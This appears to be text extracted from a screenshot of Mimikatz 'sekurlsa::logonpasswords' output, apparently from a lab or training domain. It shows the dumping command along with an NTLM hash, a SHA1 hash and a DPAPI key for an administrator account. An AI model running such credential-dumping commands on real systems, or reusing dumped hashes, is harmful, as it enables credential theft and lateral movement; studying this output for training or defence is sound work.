 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2815531 (00000000:002af62b)
Session           : Interactive from 0
User Name         : jeff_admin
Domain            : CORP
Logon Server      : DC01
Logon Time        : 12/02/2018 09.18.57
SID               : S-1-5-21-1602875587-2787523311-2599479668-1105
        msv :
         [00000003] Primary
         \* Username : jeff_admin
         \* Domain   : CORP
         \* NTLM     : e2b475c11da2a0748290d87aa966c327
         \* SHA1     : 8c77f430e4ab8acb10ead387d64011c76400d26e
         \* DPAPI    : 2918ad3d4607728e28ccbd76eab494b9
        tspkg :
        wdigest :
         \* Username : jeff_admin
         \* Domain   : CORP
         \* Password : (null)
        kerberos :
         \* Username : jeff_admin
         \* Domain   : CORP.COM
         \* Password : (null)
...